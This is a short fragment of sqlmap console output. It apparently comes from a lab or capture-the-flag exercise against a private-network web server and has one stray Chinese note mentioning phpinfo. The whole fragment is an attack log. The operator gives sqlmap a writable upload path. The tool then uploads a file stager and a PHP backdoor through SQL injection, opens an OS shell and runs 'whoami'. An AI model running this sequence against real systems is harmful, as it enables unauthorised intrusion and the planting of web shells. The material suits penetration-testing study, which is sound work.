 [22:39:24] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[22:39:27] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/
htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
phpinfo中的信息
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[22:41:59] [WARNING] unable to automatically parse any web server path
[22:41:59] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT
ES TERMINATED BY' method
[22:41:59] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[22:41:59] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/'
- http://192.168.152.133:80/se3reTdir777/uploads/tmpufcme.php
[22:41:59] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' -
ttp://192.168.152.133:80/se3reTdir777/uploads/tmpbmgcv.php
[22:41:59] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami